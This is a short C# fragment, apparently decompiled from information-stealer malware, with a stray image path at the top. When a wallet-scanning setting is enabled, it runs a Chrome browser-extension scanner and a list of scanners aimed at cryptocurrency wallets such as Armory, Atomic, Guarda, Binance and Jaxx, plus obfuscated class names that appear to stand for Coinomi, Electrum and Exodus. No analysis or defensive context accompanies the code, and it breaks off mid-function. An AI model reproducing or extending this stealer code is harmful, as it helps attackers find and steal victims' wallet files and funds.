 if (settings.ScanWallets)
{
    BrEx brEx = new BrEx();
    brEx.Init(settings.ScanChromeBrowsersPaths);
    List<ScannedFile> result2 = FileScanning.Search(new FileScanner[]
    {
        new Armory(),
        new Atomic(),
        new C_o1_n0_mи(),
        new EL3_K_Tr00M(),
        new Eth(),
        new E_x0_d_u_S(),
        new Guarda(),
        new Jx(),
        new mYDict(),
        new AllWallets(),
        new Binance(),
        brEx
    });